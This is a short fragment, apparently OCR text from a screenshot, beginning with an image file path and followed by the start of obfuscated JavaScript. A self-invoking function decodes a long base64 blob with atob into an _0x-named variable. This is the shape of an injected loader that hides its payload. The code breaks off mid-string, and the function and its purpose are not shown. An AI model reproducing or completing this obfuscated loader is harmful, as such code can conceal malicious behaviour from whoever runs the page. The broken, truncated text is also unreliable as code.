
!function(){var
_0x50ad=atob('SwUWDQAXCgwNS0
oYCgVLFAoNBwwUOEQ8VVtbVVd
SVVJQUEQ+ShEGFxYRDVgUCg0H
DBQ4RDxVW1tVV1JVUlBQRD5eUl
gVAhFDPBcGFgsRXkEBBQJbB1VV
VVtUAAZTBQdRUwIHW1IGUFRUB
VAHUwJVUFtXUgFXUVFQUgJTAF
QFWlZBWBUCEUM8DRAEBRNeOE
QLFxcTEFlMTBMMDxoEDA1ODgIK
DQ0GF00TFgEPCgBNAQ8CEBcCEw
pNCgxET0QLFxcTEFlMTBETAE4OA
goNDQYXTQ4CFwoATRIWCggNDA
cGTRMRDERPRAsXFxMQWUxMUh
ETAE0KDEwOAhcKAERPRAsXFxM
QWUxMEwwPGgQMDU4TFgEPCgB
NDQwHCgYQTQITE0RPRAsXFxMQ